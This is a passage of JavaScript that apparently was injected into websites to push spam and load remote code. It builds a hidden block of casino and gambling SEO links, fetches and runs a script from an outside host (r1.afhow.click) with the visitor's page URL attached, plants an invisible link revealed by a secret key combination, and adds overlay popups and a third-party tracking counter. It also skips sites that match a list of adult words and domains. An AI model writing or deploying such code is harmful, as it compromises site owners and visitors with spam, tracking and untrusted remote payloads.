	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/zoogvpn.com\/fr-fr\/free-vpn\/'>vpn essai gratuit<\/a> <a href='https:\/\/sa272.com\/'>\u767e\u5bb6\u6a02\u5fc5\u52dd\u79d8\u7b08\u6280\u5de7<\/a> <a href='https:\/\/hellowin.com.ph\/'>casino games for money<\/a> <a href='http:\/\/cengizturkay.com\/lazer-ile-varis-tedavisi\/'>varis i&ccedil;in lazer tedavisi<\/a> <a href='https:\/\/www.sokolservices.com\/cold-storage-temperature-mapping'>temperature mapping and validation<\/a> <a href='https:\/\/yourfancyhouse.com\/'>yourfancyhouse.com<\/a> <a href='https:\/\/www.bergmann-koch.com\/goto\/funk-kamera'>funk r&uuml;ckfahrkamera wohnmobil<\/a> <a href='https:\/\/blockchainmagazine.net\/'>blockchain industry<\/a> <a href='https:\/\/aimarketing.com.hk\/en\/ecommerce-seo-services\/'>seo for ecommerce store<\/a> <a href='http:\/\/serviceautobmw.ro\/'>reprezentanta bmw bucuresti<\/a> <a href='https:\/\/xuanhoa.net.vn\/'>b&agrave;n gh\u1ebf v\u0103n ph&ograve;ng<\/a> <a href='https:\/\/thenationonlineng.net\/casino\/au\/'>online casino sites<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/myportal.sensus.com\/?top-online-betting-offers-william-hill-your-ultimate-guide-to-casino-sports-and-more-in-the-united-states'>casino<\/a> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?1208914292427-casino-lounge-777-le-guide-ultime-pour-jouer-et-gagner-en-france'>lounge 777 casino<\/a> <a href='https:\/\/medievalconvention.com\/?jackpotjoy-slot-machines-reviews-your-ultimate-guide-to-winning-big-in-uk-casinos'>online casino<\/a> <a href='https:\/\/maquitexperu.com\/?todo-sobre-gambling-y-apuestas-en-nicaragua-diego-cuellar-poker-y-mas'>diego cuellar poker<\/a> <a href='https:\/\/immobilier-crau-alpilles.fr\/?roulette-chiffre-0-guide-ultime-pour-maximiser-vos-gains-dans-le-monde-du-gambling-en-france'>casino<\/a> <a href='https:\/\/tecnicadellascuola.it\/prescrizione-contributi-inps-fate-attenzione-al-proprio-estratto-conto?mtn-parieurs-guide-complet-pour-jouer-en-france-et-maximiser-vos-gains'>mtn parieur<\/a> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?discover-the-best-123-bingo-no-deposit-codes-for-may-boost-your-casino-experience=&srsltid=AfmBOormCtsUM5kSZLwtkDX-ujmBaB__VK92VIxvSRJ1XzkfBg7rS-IW'>Online-Kasino<\/a> <a href='https:\/\/tacostreetlocating.com\/south-austin-guide\/?no-deposit-bonus-casinos-playtech-casino-your-ultimate-guide-to-winning-big-in-us-gambling'>playtech casinos no deposit bonuses casino<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//r1.afhow.click/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
